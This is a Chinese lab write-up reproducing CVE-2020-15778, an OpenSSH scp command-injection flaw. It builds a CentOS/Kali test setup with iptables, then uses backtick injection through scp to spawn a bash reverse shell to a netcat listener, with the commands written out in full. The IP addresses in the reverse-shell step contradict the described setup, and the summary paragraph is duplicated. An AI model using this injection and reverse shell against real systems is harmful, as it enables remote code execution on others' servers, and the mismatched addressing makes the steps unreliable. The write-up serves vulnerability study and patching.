漏洞名称:openSSH 操作系统命令注入漏洞

等级危害:高危

CVSS评分:7.8

漏洞类型:操作系统命令注入

漏洞概述

OpenSSH(OpenBSD Secure Shell)是Openbsd计划组的一套用于安全访问远程计算机的连接工具。该工具是SSH协议的开源实现,支持对所有的传输进行加密,可有效阻止窃听、连接劫持以及其他网络级的攻击。

OpenSSH 8.3p1及之前版本中的scp的scp.c文件存在操作系统命令注入漏洞。该漏洞源于外部输入数据构造操作系统可执行命令过程中,网络系统或产品未正确过滤其中的特殊字符、命令等。攻击者可利用该漏洞执行非法操作系统命令。

受影响版本

openSSH <= 8.3p1

环境概述

- Centos7(192.168.110.135)

- Kali(192.168.110.134)

漏洞复现



1.查看centos中ssh版本

ssh -V

2.准备工作



2.1安装iptables、iptables-services

yum install -y iptables

yum install iptables-services

2.2设置策略,禁止ssh登陆,保留scp

iptables -F //清空默认规则service iptables start //启动iptables服务iptables -t filter -A INPUT -p tcp --dport 22 -m tos --tos 0x10 -j DROP //配置iptablesservice iptables save //保存iptables配置iptables -L -n --line-number //显示iptables的规则和相对应的编号



2.3在kali机测试ssh与scp在已设置iptables策略下的使用情况

说明scp功能正常使用,ssh连接centos失败,证明iptables策略(禁用ssh登录,只保留scp)成功有效。

3.复现

3.1首先尝试一下利用scp命令,用kali对centOS进行写文件,复制文件。

scp 1.txt root@192.168.110.135:'`touch /tmp/test.txt` /tmp'

成功将kali上面的文件传入道centOS上面。



3.2在kali机上监听5555端口

nc -lvp 5555

3.3进行反弹shell

scp test.txt root@192.168.110.134:'`bash -i >& /dev/tcp/192.168.110.135/5555 0>&1`/tmp/test1.txt'

监听成功,连接上centos机

3.4在kali机的监听界面执行任意系统命令,比如使用ifconfig可以查到centos机的ip。

修复建议

(1)检测方法输入ssh -v命令查看openssh版本如显示的版本号<= 8.3p1,则漏洞存在。

(2)修复方案升级补丁。

本文档详细介绍了CVE-2020-15778,这是一个针对OpenSSH 8.3p1及更早版本的高危操作系统命令注入漏洞。通过scp命令,攻击者可以执行非法操作系统命令。复现过程包括在Centos7和Kali环境中设置iptables策略,限制SSH登录,仅允许SCP,并利用漏洞进行反弹shell,最终在Kali上执行远程命令。修复建议包括检查SSH版本并及时升级到不受影响的版本。

本文档详细介绍了CVE-2020-15778,这是一个针对OpenSSH 8.3p1及更早版本的高危操作系统命令注入漏洞。通过scp命令,攻击者可以执行非法操作系统命令。复现过程包括在Centos7和Kali环境中设置iptables策略,限制SSH登录,仅允许SCP,并利用漏洞进行反弹shell,最终在Kali上执行远程命令。修复建议包括检查SSH版本并及时升级到不受影响的版本。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?